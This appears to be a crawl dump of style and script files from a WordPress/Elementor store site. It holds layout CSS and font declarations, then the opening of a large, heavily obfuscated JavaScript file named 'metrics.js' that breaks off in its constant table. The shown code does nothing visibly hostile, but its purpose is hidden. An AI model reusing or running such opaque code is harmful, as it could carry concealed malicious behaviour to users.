.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-27208 .elementor-element.elementor-element-48921bb > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27208 .elementor-element.elementor-element-4d9cbe0d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27208 .elementor-element.elementor-element-64cbe0fc > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27208 .elementor-element.elementor-element-6a71db77 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27208 .elementor-element.elementor-element-221f1ac > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-27208 .elementor-element.elementor-element-221f1ac > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}}@media(max-width:767px){.elementor-27208 .elementor-element.elementor-element-5982f981{padding:20px 0px 20px 0px;}.elementor-27208 .elementor-element.elementor-element-48921bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-27208 .elementor-element.elementor-element-48921bb > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27208 .elementor-element.elementor-element-4a0fff0e .elementor-heading-title{font-size:32px;}.elementor-27208 .elementor-element.elementor-element-4d9cbe0d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27208 .elementor-element.elementor-element-6a71db77 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-27208 .elementor-element.elementor-element-221f1ac > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-27208 .elementor-element.elementor-element-221f1ac > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bauer Bodoni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot');
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot?#iefix') format('embedded-opentype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2') format('woff2'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff') format('woff'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.ttf') format('truetype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.svg#BauerBodoni') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-27139.css?ver=1757507602
body_size: 5687
content:
.elementor-27139 .elementor-element.elementor-element-5e9596d > .elementor-container{max-width:360px;}.elementor-27139 .elementor-element.elementor-element-5e9596d{padding:5px 5px 5px 5px;}.elementor-27139 .elementor-element.elementor-element-4ac4b79:hover > .elementor-element-populated{background-color:var( --e-global-color-5eb07c9 );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-27139 .elementor-element.elementor-element-4e086e9.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-27139 .elementor-element.elementor-element-4e086e9.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-27139 .elementor-element.elementor-element-4e086e9.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta .elementor-cta__bg, .elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta__content{min-height:330px;text-align:center;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-stacked .elementor-icon{background-color:#FFFFFF00;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF00;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-framed .elementor-icon, .elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-default .elementor-icon{color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-framed .elementor-icon, .elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-default .elementor-icon svg{fill:#FFFFFF00;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#857140A1;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-27139 .elementor-element.elementor-element-65b5519 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:400;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-27139 .elementor-element.elementor-element-e1f36e3{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-27139 .elementor-element.elementor-element-e1f36e3 > .elementor-widget-container{padding:5px 0px 0px 0px;}.woocommerce .elementor-27139 .elementor-element.elementor-element-e1f36e3 .price{color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:600;}.woocommerce .elementor-27139 .elementor-element.elementor-element-e1f36e3 .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-add-to-cart .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-27139 .elementor-element.elementor-element-a2cbaaa .elementor-button{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-27139 .elementor-element.elementor-element-a2cbaaa .elementor-button:hover, .elementor-27139 .elementor-element.elementor-element-a2cbaaa .elementor-button:focus{background-color:#857140;}.elementor-27139 .elementor-element.elementor-element-a2cbaaa{width:100%;max-width:100%;}@media(max-width:767px){.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta__content{min-height:330px;}}/* Start custom CSS for call-to-action, class: .elementor-element-4e086e9 */.elementor-cta:hover > .elementor-cta__content > .elementor-content-item.elementor-cta__content-item.elementor-icon-wrapper.elementor-cta__icon.elementor-view-default.elementor-animated-item--grow>.elementor-icon {
    color: white!important;
    transition: .3s ease;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/min/1/arturosanchez/metrics.js?ver=1767354759
body_size: 878571
content:
(function(_0xa15be9,_0x345496){const _0x565487={_0x14d737:0x4f9,_0x1981ab:0x332,_0x4c6bb3:0x2bf,_0x163556:0x87a,_0x279631:0x3e4,_0x346d27:0xe87,_0x3e9245:0x82a,_0x1e706a:0x13f,_0x27ab91:0x538,_0x5796aa:0x6a,_0x4d6908:0x63,_0xdeaae2:0x1f6,_0x68035e:0x279},_0x2dc5e0={_0x15f22f:0x1c6},_0x2b28c4={_0x59bdb8:0x10a};function _0x263bf5(_0x43eb96,_0x333621,_0x3321a5,_0xc38e11){return _0x5f49(_0xc38e11- -_0x2b28c4._0x59bdb8,_0x43eb96)}function _0x2cfe64(_0x35b2b0,_0x44ae05,_0x4846df,_0x3d8ba2){return _0x5f49(_0x3d8ba2- -_0x2dc5e0._0x15f22f,_0x35b2b0)}const _0x43c4ad=_0xa15be9();while(!![]){try{const _0x30222f=parseInt(_0x2cfe64(0xbdf,0x7fa,0x1dc,0x66a))/(0x11f9*0x1+0x5*0xcb+-0x15ef)+parseInt(_0x2cfe64(_0x565487._0x14d737,0x5b8,_0x565487._0x1981ab,0x5e4))/(0x1*0xfd1+-0xd+-0x2*0x7e1)*(parseInt(_0x2cfe64(0x41b,-0x124,0x16,0x26a))/(-0x1aa9+0x103e+-0xa*-0x10b))+parseInt(_0x263bf5(0x131,0x78e,0x87,0x290))/(-0x28c*-0xf+-0x644*-0x6+-0x4bc8)+parseInt(_0x2cfe64(0x1fa,_0x565487._0x4c6bb3,_0x565487._0x163556,0x2fd))/(0x1*0x948+-0x15ad+0xc6a)+parseInt(_0x263bf5(_0x565487._0x279631,0x1b6,_0x565487._0x346d27,_0x565487._0x3e9245))/(0x2519*-0x1+-0x21bf+0x46de)+parseInt(_0x2cfe64(_0x565487._0x1e706a,0x63c,-_0x565487._0x27ab91,_0x565487._0x5796aa))/(-0xee3*0x2+-0x25b1+-0xa3*-0x6a)+-parseInt(_0x2cfe64(_0x565487._0x4d6908,0x615,_0x565487._0xdeaae2,_0x565487._0x68035e))/(-0x32*0x29+0x5*-0x493+0x29*0xc1);if(_0x30222f===_0x345496)break;else _0x43c4ad.push(_0x43c4ad.shift())}catch(_0x8bf772){_0x43c4ad.push(_0x43c4ad.shift())}}}(_0x2595,0x26e5*-0x19+-0xfefdc+0x1f1fc8),(function(){const _0x5cc492={_0xc68ef9:0x10b,_0x533cae:0x58d,_0x2d92ba:0x25,_0x164fa0:0x167,_0x3f836f:0xea3,_0x54488e:0xe82,_0x40ec73:0xff,_0x696dda:0x70a,_0x4493ff:0xcf8,_0x42fd40:0xad8,_0x1e7166:0x6d1,_0x3b82b2:0x9b,_0x19ea9a:0x9,_0x2c8e30:0x288,_0x113e0a:0xb4a,_0x4166cd:0x298,_0x507963:0x564,_0x24d296:0xaec,_0x446b24:0xae1,_0x3fa08c:0x959,_0x236a5b:0x401,_0x34b028:0xed9,_0x53a89d:0x58d,_0x3504f4:0x113,_0x3babc1:0x919,_0x27afe1:0x1bf,_0x1d7a54:0x276,_0x13179c:0x9e8,_0x6aa4d1:0xca0,_0x3304c7:0xa89,_0xbb8082:0x163,_0x3c3c8c:0x90,_0x52a310:0x59,_0x325d01:0x57a,_0x375aa0:0x63,_0x29b741:0xcf0,_0x5625e4:0x89a,_0x439dbc:0x9b3,_0x416dcb:0x2a5,_0x29f80a:0x31e,_0x5c1b20:0x228,_0x140c8a:0x1a6,_0x4fd77e:0x8c3,_0x127c61:0xfbd,_0x1ff8c3:0x97d,_0x18a59b:0x6d,_0x52a3ab:0x256,_0x3b1b46:0x1a8,_0x2a1479:0x402,_0x4151b2:0x475,_0x1ab938:0x43a,_0x47738a:0x484,_0x5530a6:0x1d6,_0x2c2580:0x238,_0x212d35:0x879,_0xc949bc:0x409,_0x4efa6e:0x39c,_0x3c2f3a:0x251,_0x1022a5:0x74b,_0x1ea6f9:0x8cd,_0x1cb3d0:0x375,_0x884d8b:0x476,_0x30dd18:0x289,_0x800fc2:0x93c,_0x4daebc:0x729,_0x58c5a3:0xcb3,_0x1b053f:0xda2,_0x342e47:0x9f2,_0x26bbad:0x3f2,_0x4f7d0e:0x898,_0x31273e:0xb26,_0x3bb7d7:0x6d7,_0xb120d5:0xcb8,_0x183e3f:0x1b7,_0x1b1412:0x60c,_0x39968e:0x27,_0x29ba0e:0x97e,_0x30c6a8:0x1ee,_0x432879:0xb6f,_0x48bb05:0xb44,_0x2528a2:0x3c7,_0x435364:0xa0e,_0x9eefc1:0x411,_0x567e83:0x748,_0x1aef47:0x2b5,_0x37b166:0x478,_0xff08c3:0x6ae,_0x344378:0x8d4,_0x4cb81a:0x7db,_0x19b7e3:0x4f8,_0x816a80:0xa6d,_0x510bc0:0x9fe,_0x57dcbe:0x843,_0x22b15e:0x696,_0x3f6aa2:0x3c8,_0x292a65:0xac3,_0x1c4221:0xd3f,_0xc8e6d4:0x8eb,_0x3bb5fa:0x8ad,_0x2ac53b:0xd92,_0x2b5bf9:0x977,_0x8455fc:0x606,_0x3a4711:0x45,_0x4b882b:0x4e4,_0x6ef24d:0xcd,_0xeb363d:0x3e0,_0x512782:0x625,_0x449167:0x869,_0x4f0809:0x73a,_0x4f3c3c:0x141,_0x5606ec:0x56c,_0xc768ca:0x517,_0x158a23:0x31e,_0xe35dd2:0xb66,_0x40381c:0x948,_0x3376a1:0xa6c,_0x46ac2f:0xd62,_0x56e5f5:0x2da,_0x205f4a:0xe50,_0x14c4eb:0x875,_0x2da7e0:0x37c,_0x520fef:0xa9c,_0x136dc4:0x4db,_0x4beb2c:0x8fb,_0x56005d:0xa02,_0x2a36af:0xc17,_0x56853e:0x5b2,_0x5b8081:0x7af,_0x20f711:0x2f1,_0x38e78e:0xcbf,_0x2d99c8:0x599,_0x1123bd:0x5d4,_0x3db51f:0xa00,_0x297293:0x669,_0x1f2a1a:0xbbd,_0x2eb469:0x3f5,_0x369577:0x9cf,_0x1c986e:0x8c6,_0x3e9841:0xd02,_0x1ce32f:0x1290,_0x17a27f:0xc86,_0x9adcc7:0x1e3,_0x3d46e8:0x525,_0x14e526:0x9fc,_0xae76ab:0xb36,_0x1aca18:0x7a3,_0x1b787f:0x1e4,_0x5cb985:0x257,_0x110cba:0x3cf,_0x92cded:0x632,_0x33deae:0xa57,_0x1ce2a8:0x28f,_0x37b1d2:0xa3d,_0x26a054:0x9ad,_0x141408:0xf9e,_0x51f96d:0x9e3,_0x29f296:0xcda,_0x3944f8:0x4d8,_0x2ff68c:0x184,_0xb0a1d6:0x10ab,_0x9d7867:0x1310,_0x40cccc:0x1360,_0x27f985:0xce1,_0x2868e3:0x546,_0x1c0ddd:0xc1,_0x1df117:0x1ac,_0x3adec9:0x4da,_0x44bd1d:0x38,_0x488984:0xd8,_0x30ba82:0x98c,_0x3b2125:0x622,_0x1952a2:0x31c,_0x12962d:0x3b9,_0x4f8975:0x5c5,_0x56caed:0xacc,_0x50fac9:0xa46,_0x3650b8:0x5b1,_0x686e38:0x955,_0x1ad8fd:0x2ff,_0xa6cc2:0x5d1,_0x35ec73:0x7a2,_0x5afe86:0x84d,_0x258463:0xad3,_0x3ab051:0xd9c,_0x102c23:0xf8,_0x149ca8:0x54d,_0xd16950:0x5e3,_0x4e67b0:0xc6b,_0x24e627:0xa27,_0x27a77a:0x3e4,_0x1f9913:0x115,_0x3edb7a:0x79a,_0x4ddb6b:0xca2,_0x592df8:0xe0b,_0x18c790:0xfa3,_0x529982:0x418,_0x4878a5:0x885,_0x268718:0xec0,_0x4fcb94:0xdd9,_0x5b4bcd:0xc9d,_0x79781f:0x87,_0x2853f4:0xa6,_0x26dfa2:0x615,_0x4bc31d:0x64c,_0x4da388:0x1c7,_0x3b06ca:0xf1,_0x456abb:0x849,_0x151396:0x495,_0x3dc4aa:0x56e,_0x43b5f3:0x571,_0x3eadde:0x464,_0x35988e:0x363,_0x27c9e0:0xb30,_0x1b2382:0x1070,_0x514ebe:0x68e,_0xc903ac:0x2f8,_0x37371f:0x980,_0x2da254:0x2df,_0x4c49a7:0xaf,_0x25bb49:0x489,_0x423d45:0x134,_0x5e4521:0x3d8,_0x193fa2:0xb57,_0x2ab9cc:0xa37,_0x37d4e1:0xc51,_0x32f196:0xa92,_0x11abba:0xd6,_0xcf7a24:0x94b,_0xa1ac41:0x797,_0x29e0c9:0xc99,_0x211d24:0xc7f,_0x38b9a4:0x7c,_0x4eba16:0x840,_0x193f63:0x3f8,_0x3cae2d:0x41f,_0x2d1b1a:0x955,_0xb74121:0x617,_0x244f7d:0x3af,_0x5a89c3:0x7f,_0x13efab:0x759,_0x356404:0xfd,_0x442d1a:0xae,_0x4f17e1:0x567,_0x47156e:0x3f8,_0x1569da:0x8d6,_0x442481:0xe60,_0x410b17:0x27a,_0x401cd1:0x682,_0x51110b:0xa2b,_0x560295:0x8e4,_0x1ba9cb:0x4af,_0x1e42a5:0x7f3,_0x6adc68:0x4cd,_0x2acc20:0x1de,_0x1f3ef4:0x3c8,_0x274a5d:0x7e5,_0x5e415d:0x9ac,_0x4bebdb:0x8e9,_0x45c14d:0x288,_0x5e9f5c:0x4a6,_0x29e136:0x22e,_0x3881e4:0x73b,_0x2d675c:0x3f3,_0x4e8571:0x806,_0xc11079:0x2ca,_0x2ae605:0x33b,_0x202192:0x847,_0x5bc89d:0xa99,_0x4dd4f1:0x110f,_0x5471aa:0x315,_0x3222e6:0x813,_0x2008da:0x506,_0x3e9b3e:0x226,_0x1e1ee7:0x215,_0x1b20af:0x1e7,_0x49cee7:0x357,_0x27ff58:0x22e,_0x4db916:0x241,_0x5f100f:0x67,_0x181c03:0xf3,_0x12e5bb:0xa19,_0x39ca52:0x9f4,_0x2f44c4:0x14a,_0x173cc3:0xb4,_0x23addf:0x4c4,_0x4ed713:0x70,_0x561694:0x55c,_0x2df4e2:0xd88,_0x52d501:0x372,_0x2a1287:0xf1b,_0x3a3c60:0xfe3,_0x207e30:0xe4a,_0x3dabe9:0xc4d,_0x44d96f:0xbe5,_0x5837a2:0x903,_0x3fe69b:0x446,_0x5a062a:0x6ef,_0x18add6:0x76b,_0x586952:0x128,_0x4513d3:0x618,_0x3482a8:0x825,_0xa21e64:0xf2,_0x2cbdf0:0x580,_0x59d211:0x1b1,_0x1e3524:0xb8d,_0x29f52f:0x533,_0x2cdd46:0x23a,_0x269280:0x9ed,_0x1756e1:0x139,_0x2cd974:0x557,_0x4e143c:0xbe6,_0x56c84a:0x49d,_0x32628a:0xa15,_0x2804ef:0x4b,_0x4bed0a:0xadf,_0x37c8fd:0xa25,_0x203b63:0x35,_0x47cb78:0x106,_0x3c925e:0xf6d,_0x44f7c:0x9ee,_0x279e6c:0x8a5,_0x547b19:0x1025,_0x3530a6:0xf9d,_0x1207b6:0xc57,_0x3b40b3:0xa3e,_0x4c3f4f:0x6e1,_0x52bad9:0xa48,_0x4aba3b:0x42c,_0x3ed9c7:0xa63,_0x272e78:0x851,_0x5eb1c3:0xa1b,_0x5de0ca:0x5c9,_0x5bb395:0x833,_0x246cb8:0x701,_0x55ffb4:0xd10,_0x116f2b:0x83d,_0x42f113:0x656,_0x1156e3:0x165,_0x5555b0:0x4a7,_0x7b3aa:0x877,_0x50a955:0x41a,_0x3322b0:0x17e,_0x1552f4:0x437,_0x1a3066:0xb53,_0x3057ba:0xa41,_0x5dd3cc:0x6a2,_0x1e1780:0xccc,_0xc92370:0xa9d,_0x1123c4:0x7cc,_0x30a7d8:0xda3,_0x3e1de9:0x674,_0x13ea4e:0x5e0,_0x41578e:0x1c4,_0x470a41:0x6c1,_0x2beb09:0x16d,_0x256f94:0x2f1,_0x19964f:0x4bf,_0x5b1d83:0x4d6,_0x4bc25b:0x379,_0x3163c4:0x331,_0x3d4c97:0x2d0,_0x44a6d6:0xf0,_0x417bba:0x690,_0x548b42:0x788,_0x4ad3d8:0x189,_0x5b40e6:0x224,_0x12fb22:0x183,_0x2c1bae:0x645,_0x48b781:0x60,_0x42bb3c:0x638,_0x5266a8:0x868,_0x137fdd:0x31a,_0x7aebd1:0x8f4,_0x3c5f89:0xac2,_0x2c08bf:0x534,_0x52830f:0x40,_0x23dea0:0x23d,_0x46b5a6:0x455,_0x4439e2:0x385,_0x5b218f:0x9d8,_0x46b385:0x677,_0x2d7222:0x8df,_0x29b2aa:0x85d,_0x280085:0xb32,_0x504d6a:0x8b4,_0x58151f:0x4cb,_0x3b7b7d:0x113b,_0x32de4a:0x11f5,_0x44878b:0xbc0,_0x23b2a6:0xfd4,_0x51aaa7:0xd08,_0x486b9d:0x268,_0x22cc32:0x2b,_0x394cc8:0x117c,_0x598a9e:0xa83,_0x59f51a:0xa62,_0x3b5796:0x100,_0x33e018:0x513,_0x768fb0:0x888,_0x5525ec:0x180,_0x242b9c:0x72e,_0x23dc82:0x54d,_0x8c43a4:0x39e,_0x357e49:0x724,_0x5dcedd:0x6db,_0x54209a:0x2b2,_0x43d9a9:0x4f6,_0x35c6be:0x20f,_0x3dfca5:0x71d,_0x3a4f55:0x619,_0x88ebdf:0x6f5,_0x848112:0x4d7,_0x5a4629:0x4e2,_0x493cf7:0x949,_0x2fc254:0x627,_0x58ed6c:0x117,_0x4e7b02:0x302,_0x44a823:0xf33,_0x5f21bc:0xaf7,_0x5b410a:0xd3e,_0x18ad7e:0xd45,_0x3530ae:0xca4,_0xfdbfda:0x103,_0x3363d0:0x1c8,_0x511c21:0xb2,_0x5147ba:0x1b5,_0x42f49e:0x9f0,_0x1520dc:0xe76,_0x5982bf:0xf48,_0x51be51:0x3cc,_0x5acfc7:0xa14,_0x441645:0x7ac,_0x4709db:0x416,_0x18e024:0x7b1,_0x39087f:0xfb6,_0x152b68:0x35f,_0x3ea0a9:0x483,_0x4e9520:0x482,_0x20ce21:0x272,_0x105bcd:0x157,_0x12ee66:0x1f8,_0x4262ca:0xaac,_0x5c26c9:0x8f0,_0x554859:0x9b7,_0x5381da:0x638,_0x5006e2:0x994,_0x29d1b7:0x73a,_0x42991e:0x77f,_0x584a52:0x7e3,_0xb39141:0xbf8,_0x1ebc22:0xbdb,_0xc8cbe7:0x8e0,_0xfe4de6:0x6f2,_0x38f654:0x505,_0x494fec:0x2db,_0x37c700:0xad4,_0x1ee31b:0x497,_0x1b9ba5:0x8b1,_0x649b4e:0xa74,_0x13fca7:0x577,_0x406215:0x431,_0x4b8303:0x420,_0x2d1629:0xbf,_0x509ed3:0x3f2,_0x40def3:0x40c,_0x6fe36:0x837,_0x2d1d91:0xa29,_0x5e506b:0xc5f,_0x5da1ad:0xe27,_0x157594:0x52f,_0x4079bb:0xf9,_0x47411e:0x1bb,_0x28b11e:0xbbc,_0x2c9fce:0x9a9,_0xfdc081:0x42,_0x1868c5:0x3fb,_0x5a98bd:0x11,_0x51885e:0x669,_0x367378:0xec,_0x2d1934:0x5d8,_0x277748:0x7c4,_0x2d23a6:0x695,_0x488aea:0x768,_0x4b2e79:0xbc1,_0x2e636f:0x65,_0x59c52a:0x810,_0xcd2581:0x373,_0x57f5bd:0x35c,_0x4b9361:0xa18,_0x1224d1:0x966,_0xe68f04:0x515,_0x34f193:0x331,_0x39fade:0xce1,_0x3d5224:0x3a0,_0x439df2:0x18,_0x4986ae:0x491,_0x12e3d1:0x110,_0x37e573:0x40f,_0xb736af:0x37f,_0x34868c:0x1cd,_0x3a906c:0x346,_0x2d30d4:0x4c,_0x353db8:0x156,_0x231326:0x73d,_0x36fd5c:0x7c2,_0x4dc0c6:0x211,_0x13496f:0x4f6,_0x170230:0xdb3,_0x2563f8:0x93c,_0x3a7988:0xf12,_0x662a7e:0x7f2,_0x1c9880:0x772,_0x2adf6d:0x7be,_0x3280ae:0xba8,_0x1adbf4:0xcc6,_0x157e9a:0xa83,_0x473cec:0x77,_0x3b02b8:0x206,_0x4afc9c:0x58e,_0x48060:0x3c5,_0x49108d:0x7ec,_0x32ba5f:0x45b,_0x27fc73:0x27f,_0x3923cb:0x20e,_0xe51a86:0x51,_0x46fb81:0x1d7,_0x394074:0x8c,_0x269760:0xa4b,_0x3779f8:0x5bd,_0x45d84c:0x667,_0xb700c7:0x445,_0x2816b9:0xc66,_0x46c1ce:0x130,_0x5cb775:0x1a2,_0x33e8a3:0x767,_0x4979a6:0x55d,_0x2565e5:0x759,_0x61e875:0x441,_0x54049a:0x51e,_0x5bbcca:0x1b2,_0x196256:0x10c,_0xc47523:0x13a,_0x40e6fb:0x4ae,_0x57bf9c:0xa3,_0x5d3a21:0x194,_0x64657d:0x366,_0x396995:0x8f2,_0x365ecb:0xe3b,_0x3b91cc:0xc,_0x1cd90a:0x249,_0x4e2441:0xb27,_0x448c33:0x79b,_0x3cb5ff:0x450,_0x4325e0:0x53a,_0x528b41:0x776,_0x143085:0x8ee,_0x2b6153:0x507,_0xbe776:0x1a,_0x1020ec:0x417,_0x4bd73c:0x84e,_0x22832e:0x2d4,_0xae73d7:0x2cc,_0x4dfae6:0x372,_0x1f4314:0xae4,_0x53fb4d:0x224,_0x29edf8:0xba6,_0x2d125d:0x65f,_0x3eb6d:0x20b,_0x30b5de:0xdbe,_0x247a1e:0xdaa,_0x54f2f0:0x76e,_0x412809:0x36d,_0x1f078a:0x4bd,_0x25055c:0x355,_0x4edbf3:0x108c,_0x35bee2:0x5e9,_0x96bae2:0x210,_0x2970af:0x22a,_0x22098f:0xed,_0x541274:0xc73,_0x161082:0x9b4,_0x51b91d:0x2ac,_0x5da80e:0x760,_0x292114:0x247,_0x56b16f:0x17d,_0x2d4f32:0x1bc,_0x14c9ec:0x85e,_0x1059cd:0xdae,_0x27e94d:0x106b,_0x3ce4be:0x4f1,_0xa0084d:0x8d2,_0xc61c6d:0x3c0,_0x3aed1c:0x51f,_0x30a71b:0x201,_0x36a99c:0x196,_0x291865:0x20a,_0x2f7d38:0x862,_0x4ac04b:0x697,_0x51826b:0x876,_0x30d9ed:0x780,_0x4a0d6b:0x13,_0x152c93:0x44b,_0x3a6706:0x18d,_0x1fb850:0xae7,_0xcc89ca:0x7ef,_0x48bb15:0x192,_0x1adff5:0x7fb,_0x68d2fa:0x206,_0x27f056:0x4a3,_0xa802ad:0xd5b,_0x2b8f59:0x27d,_0x2f4b04:0x9eb,_0x425413:0x94d,_0x3f3a69:0xdbc,_0x4c3cb3:0x803,_0x240e4e:0x15,_0xc824be:0x5a5,_0x12b046:0x22d,_0x454e83:0x426,_0x30eccc:0x18f,_0x5bcf1a:0x3b,_0x2ad8bb:0x1c2,_0x41f9ac:0x2c5,_0x4ea5b0:0x2d0,_0x41a47d:0x459,_0x4fb7ba:0x95,_0xab40e7:0xd7,_0x58f5ae:0xe67,_0x35d5dd:0x555,_0x47e33f:0xd0e,_0x9b9a57:0x6b9,_0x354a10:0x19,_0x516276:0xc2d,_0x215011:0x1dc,_0x3be94e:0x440,_0x44ed0e:0x11c,_0xb67b46:0x8d3,_0x2d54de:0x182,_0x351156:0x1e3,_0x1a851c:0x49c,_0x379e67:0x368,_0x55c718:0x867,_0x4266a1:0xa6f,_0x18d8fd:0xa18,_0x46e9ec:0x2ca,_0x26354b:0x10d,_0x7f3d8c:0x220,_0x3f49fe:0x359,_0x5049f6:0x901,_0x7be192:0x41c,_0x26c6de:0x76,_0x2232e0:0x72c,_0x5d6b33:0xc44,_0x4d5901:0x6b2,_0x21f158:0xd9e,_0x1666a9:0x16c,_0x35a357:0x486,_0x452483:0x64f,_0x52062e:0x89b,_0x448220:0x78a,_0x260616:0xbc7,_0x1a45a7:0xb54,_0x7b4e1e:0x994,_0x2aa15f:0x5d0,_0x38930c:0xb62,_0x8fdf6d:0xa9e,_0x8197e7:0xceb,_0x1793cd:0xba2,_0x1c179a:0xb2d,_0x4821c9:0xfe,_0x389ac3:0x3b1,_0x9cd21f:0xa20,_0x8aec1a:0x420,_0x3d2e9b:0x1e5,_0x3d7af0:0x49e,_0x443222:0x8a,_0x2162ef:0x3f,_0x1f5efa:0x17b,_0x4e4a36:0x104,_0x2c2575:0x2cd,_0x164081:0x5d3,_0x431058:0x8a3,_0x2bd57b:0xac7,_0x6615e6:0x95d,_0x15808a:0x402,_0x4361ea:0xdcb,_0x160172:0x4a5,_0x407d7a:0x452,_0x48c3ab:0x2a0,_0x1317c3:0x1e1,_0x34545f:0x3ec,_0x3b824b:0x892,_0x246b24:0xb21,_0x11e8ef:0xbaa,_0x2787a3:0xe7,_0x3cf0d8:0xf3b,_0x4f269b:0xc32,_0xcce1df:0xd09,_0x13455b:0xa0f,_0x36d387:0x211,_0x96da38:0x1a1,_0x2c5435:0x1d,_0x24a459:0xa98,_0x3c6096:0xb45,_0x325608:0xfb0,_0x19fef7:0xbb4,_0x2862f3:0xae6,_0x3b013f:0x529,_0x4e42c5:0x493,_0x46205c:0xaca,_0x870b86:0x607,_0x272658:0xc32,_0x2265cc:0x4ad,_0x506295:0x569,_0x2dca61:0x886,_0x428d53:0x25f,_0x59d12d:0x549,_0x242265:0x20b,_0x4565d8:0x61d,_0x5f30f5:0xf2,_0x4acfa5:0x371,_0x5a0844:0x5a,_0x2ccff7:0x7f0,_0x312ba6:0x98a,_0x1cbbe4:0x3d4,_0x20306a:0x3dc,_0x436ea2:0x15e,_0x1dc739:0x174,_0x1f4149:0x447,_0x285c32:0x3e8,_0x43770e:0x809,_0x333459:0x256,_0x14b889:0xd5e,_0x106655:0x98a,_0x26e241:0x304,_0x5e5a55:0x6b8,_0x3597db:0x41b,_0x5ddf0a:0x937,_0x3c0989:0xbef,_0x555945:0x2c1,_0x389307:0x8ce,_0x5e734b:0xef2,_0x42c29e:0x58c,_0x28a110:0xa12,_0x4bd811:0x11d5,_0x17016a:0xdb6,_0x3d5b20:0x220,_0x4c5d81:0x5e7,_0x43ee00:0x1ca,_0x461cd6:0xf9,_0x1a7e2c:0x107,_0xe13ca6:0x299,_0x1d093f:0xf63,_0x1874c5:0xb68,_0x2e8965:0x999,_0x40e4b7:0x882,_0x44531c:0x99b,_0x2c6953:0x520,_0x11b4c7:0xb0e,_0x3a90db:0xc43,_0xc5a9c3:0x75d,_0x77f8